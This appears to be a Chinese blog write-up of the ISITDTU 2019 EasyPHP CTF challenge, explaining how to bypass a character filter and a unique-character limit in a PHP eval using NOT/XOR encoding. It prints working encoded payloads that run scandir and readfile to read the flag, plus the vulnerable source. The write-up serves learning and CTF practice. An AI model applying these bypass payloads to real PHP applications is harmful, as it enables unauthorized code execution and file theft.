本文主要是介绍[ISITDTU 2019]EasyPHP异或绕过,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

提示:文章写完后,目录可以自动生成,如何生成可参考右边的帮助文档

目录

前言

一、前提知识

二、题目详解

总结

前言

提示:这里可以添加本文要记录的大概内容:

放假的日子比较躺平,今天难得静下心做了下题,做了这个题,耐心值直接被拉满,同时也觉得知识点比较新,记录下来巩固下无数字字母RCE。

提示:以下是本篇文章正文内容,下面案例可供参考

一、前提知识



1,PHP count_chars() 函数

count_chars() 函数返回字符串所用字符的信息(例如,ASCII 字符在字符串中出现的次数,或者某个字符是否已经在字符串中使用过)。

例子:

<?php

$str = "Hello Aiwin";

echo count_chars($str, 3);输出: AHeilnow二、题目详解



<?php

highlight_file(__FILE__);$_ = @$_GET['_'];



if ( preg_match('/[\x00- 0-9\'"`$&.,|[{_defgops\x7F]+/i', $_) )die('rosé will not do it');if ( strlen(count_chars(strtolower($_), 0x3)) > 0xd )die('you are so close, omg');eval($_);明显是一道代码/命令执行的类型的题目,绕过两个if,进行代码的执行。

2,源码分析:

$_ = @$_GET['_'];

if ( preg_match('/[\x00- 0-9\'"`$&.,|[{_defgops\x7F]+/i', $_) )die('rosé will not do it');正则匹配\x00(NULL)-\x20(Space),数字0-9

正则匹配'"`$&.,|[{_defgops] 和\x7F(DEL)这些字符

传入的_参数不能含有这些字符,明显是无字符数字RCE类型,可以使用取反绕过

if ( strlen(count_chars(strtolower($_), 0x3)) > 0xd )die('you are so close, omg');对传入的_参数进行不一样的字符的统计,不能超过13个字符

3,解题



先使用取反绕过试试查看phpinfo()

<?php

print(urlencode(~'phpinfo'));输出:

%8F%97%8F%96%91%99%90

取反和异或%FF得到的结果一样

禁用的函数有:

pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wifcontinued,pcntl_wexitstatus,pcntl_wtermsig,pcntl_wstopsig,pcntl_signal,pcntl_signal_get_handler,pcntl_signal_dispatch,pcntl_get_last_error,pcntl_strerror,pcntl_sigprocmask,pcntl_sigwaitinfo,pcntl_sigtimedwait,pcntl_exec,pcntl_getpriority,pcntl_setpriority,pcntl_async_signals,system,exec,escapeshellarg,escapeshellcmd,passthru,proc_close,proc_get_status,proc_open,shell_exec,mail,imap_open,

可以使用scandir(),var_dump(),readfile(),print_r()等函数查看目录,并获取flag,先获取看目录下的文件,通过print_r(scandir(.))输出当前目录下的内容,同样使用取反绕过。



((%8F%8D%96%91%8B%A0%8D)^(%FF%FF%FF%FF%FF%FF%FF))(((%8C%9C%9E%91%9B%96%8D)^(%FF%FF%FF%FF%FF%FF%FF))((%D1)^(%FF));

但是问题在于,上方的payload不同的字符并不满足不大于13个,可以通过本地测试得知



<?php

$_ = $_GET['_'];

echo strlen(count_chars($_,3));

有16个字符,也就是需要缩小3个字符才能通过第二个if,这里看了别人的WP,看了挺久才看懂,耐心值被拉满。

有16个字符,也就是需要缩小3个字符才能通过第二个if,这里看了别人的WP,看了挺久才看懂,耐心值被拉满。

解释:

str = 'pscadi'

target = 'ntr'for m in target:for a in str:for b in str:for c in str:if ord(a)^ord(b)^ord(c) == ord(m):print("{} = {}^{}^{}".format(m,a,b,c))

输出(取了三个结果):

n = c^d^i

t = s^c^d

r = p^c^acount_chars() 函数统计的是字符串所用不同字符的个数,所以可以使用异或的方法,通过已存在的字符构造三个没有的字符,这样16个字符就变成了13个。

比如构造n=c^d^i,那么n的取反就是n^0xff=c^d^i^0xff也是可以的,即%91^%FF=%9C^%9B%96^%FF。同理t也可以进行变换成%8B^%FF=%9C^%9B^%8C^%FF

那么我们的payload即print_r(scandir(.))将其中的ntr也替换掉即可变成13个字符

print_r:

(%8F%8D%96%91%8B%A0%8D)^(%FF%FF%FF%FF%FF%FF%FF)

变换成:

(%8C%9C%9E%9C%9B%96%9E)^(%FF%FF%FF%9B%FF%FF%9C)^(%FF%FF%FF%96%FF%FF%8F)^(%FF%FF%FF%FF%FF%FF%FF)

scandir:

(%8C%9C%9E%91%9B%96%8D)^(%FF%FF%FF%FF%FF%FF%FF)

变换成

(%8C%9C%9E%9C%9B%96%9E)^(%FF%FF%FF%9B%FF%FF%9C)^(%FF%FF%FF%96%FF%FF%8F)^(%FF%FF%FF%FF%FF%FF%FF)



变换后的payload:

((%8F%9E%96%9C%9C%A0%9E)^(%FF%9C%FF%9B%9B%FF%9C))^(%FF%8F%FF%96%8C%FF%8F)^(%FF%FF%FF%FF%FF%FF%FF))(((%8C%9C%9E%9C%9B%96%9E)^(%FF%FF%FF%9B%FF%FF%9C)^(%FF%FF%FF%96%FF%FF%8F)^(%FF%FF%FF%FF%FF%FF%FF))((%D1)^(%FF)));

通过本地测试查看是否为原字符

<?php

$print_r=urldecode('%8F%9E%96%9C%9C%A0%9E')^urldecode('%FF%9C%FF%9B%9B%FF%9C')^urldecode('%FF%8F%FF%96%8C%FF%8F')^urldecode('%FF%FF%FF%FF%FF%FF%FF');

$scandir=urldecode('%8C%9C%9E%9C%9B%96%9E')^urldecode('%FF%FF%FF%9B%FF%FF%9C')^urldecode('%FF%FF%FF%96%FF%FF%8F')^urldecode('%FF%FF%FF%FF%FF%FF%FF');

print($print_r);

print("\n");

print($scandir);输出为:

print_r

scandir读取出目录下的文件:

flag文件在最后,可以使用end直接将指针执行最后一个文件,然后读取,使用readfile(end(scandir(.));

同样先将 readfile(end(scandir(.));进行取反操作

((%8D%9A%9E%9B%99%96%93%9A)^(%FF%FF%FF%FF%FF%FF%FF%FF))(((%9A%91%9B)^(%FF%FF%FF))(((%8C%9C%9E%91%9B%96%8D)^(%FF%FF%FF%FF%FF%FF%FF))(%D1^%FF)));

同样是16个字符,要使用三个已存在的字符异或生成三个不存在的字符,变成13个字符。

str = 'readfile'

target = 'nsc'for m in target:for a in str:for b in str:for c in str:if ord(a)^ord(b)^ord(c) == ord(m):print("{} = {}^{}^{}".format(m,a,b,c))输出(取三个结果):

n = a^f^i

s = r^e^d

c = a^d^f同理将nsc分别进行异或的生成得到payload:

((%8D%9A%9E%9B%99%96%93%9A)^(%FF%FF%FF%FF%FF%FF%FF%FF))(((%9A%9E%9B)^(%FF%99%FF)^(%FF%96%FF)^(%FF%FF%FF))(((%8D%9E%9E%9E%9B%96%8D)^(%9A%9B%FF%99%FF%FF%FF)^(%9B%99%FF%96%FF%FF%FF)^(%FF%FF%FF%FF%FF%FF%FF))(%D1^%FF)));

总结

看别人的WP看了挺久才看懂,看懂了自己操作去替换的时候也做了好久,真的很需要耐心,短短的代码花了很多时间。

这篇关于[ISITDTU 2019]EasyPHP异或绕过的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!

![BUUCTF靶场[web][极客大挑战 2019]Http、[HCTF 2018]admin](https://i-blog.csdnimg.cn/direct/ed45c0efd0ac40c68b2c1bc7b6d90ebc.png)

![最简单的使用JDBC[连接数据库] mysql 2019年3月18日](https://i-blog.csdnimg.cn/blog_migrate/d10b0c37d5115bce2197b87d8034b833.png)